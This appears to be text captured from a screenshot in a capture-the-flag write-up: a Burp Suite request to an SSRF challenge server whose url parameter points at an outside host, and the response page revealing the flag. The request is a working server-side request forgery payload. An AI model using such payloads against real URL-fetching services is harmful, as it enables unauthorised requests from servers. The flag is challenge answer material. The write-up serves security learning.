 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: ssrf.chall.seetf.sg:1337
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://ssrf.chall.seetf.sg:1337
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://ssrf.chall.seetf.sg:1337/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 url=http%3a%2f%2fteamskr.rocks%2fflag
Response
Pretty Raw Hex Render \n
URL
</label>
28 <input type="url" class="form-control" name="url" placeholder="Type a URL">
29 </div>
30 <div class="col-md-2 text-center">
31 <button type="submit" class="btn btn-primary">
Search
</button>
32 </div>
33 </form>
34 </div>
35 <div class="container my-5" id="result">
36
37 <iframe srcdoc="&lt;!DOCTYPE html&gt;
38 &lt;html lang=&#34;en&#34;&gt;
39 &lt;head&gt;
40 &lt;meta charset=&#34;UTF-8&#34;&gt;
41 &lt;meta name=&#34;viewport&#34; content=&#34;width=device-width, initial-scale=1.0&#34;
42 &lt;title&gt;Super Secure Requests Forwarder&lt;/title&gt;
43
44 &lt;link
href=&#34;https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css&#34;
rel=&#34;stylesheet&#34;
integrity=&#34;sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3&#
crossorigin=&#34;anonymous&#34;&gt;
45 &lt;link href=&#34;/static/main.css&#34; rel=&#34;stylesheet&#34;&gt;
46 &lt;script defer
src=&#34;https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js&#3
integrity=&#34;sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p&#
crossorigin=&#34;anonymous&#34;&gt;&lt;/script&gt;
47 &lt;/head&gt;
48 &lt;body&gt;
49 &lt;div class=&#34;container my-5&#34;&gt;
50 &lt;h1&gt;Congratulations!&lt;/h1&gt;
51
&lt;p&gt;SEE{y0u_m34n_7h3_53rv3r_r35p0n53_c4n_ch4n63?_369e7e3531c987fa4a4c9cfd4f97f2f6}&
gt;
52 &lt;/div&gt;
53 &lt;/body&gt;
54 &lt;/html&gt;" class="w-100 h-100">
</iframe>
55
56 </div>
57 </body>
58 </html>